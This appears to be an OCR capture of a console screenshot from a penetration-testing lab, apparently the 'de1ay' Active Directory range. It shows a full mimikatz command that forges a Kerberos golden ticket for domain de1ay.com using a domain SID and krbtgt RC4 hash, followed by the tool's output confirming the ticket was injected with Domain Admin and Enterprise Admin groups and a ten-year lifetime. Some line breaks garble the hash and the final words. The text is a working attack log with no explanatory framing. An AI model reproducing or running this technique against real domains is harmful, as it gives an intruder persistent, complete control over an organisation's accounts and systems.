 C:\Users\de1ay.DE1AY\Desktop\mimikatz-master\x64>mimikatz.exe "kerberos::golden
/domain:de1ay.com /sid:S-1-5-21-2756371121-2868759905-3853650604 /rc4:82dfc71b7
a11ef37d663047bc2088fb /user:wa1wa1 /ptt"
.#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::golden /domain:de1ay.com /sid:S-1-5-21-27563
121-2868759905-3853650604 /rc4:82dfc71b72a11ef37d663047bc2088fb /user:wa1wa1 /p
t
User : wa1wa1
Domain : de1ay.com (DE1AY)
SID : S-1-5-21-2756371121-2868759905-3853650604
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 82dfc71b72a11ef37d663047bc2088fb - rc4_hmac_nt
Lifetime : 2022/10/29 0:52:36 ; 2032/10/26 0:52:36 ; 2032/10/26 0:52:36
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'wa1wa1 @ de1ay.com' successfully submitted for current sess
n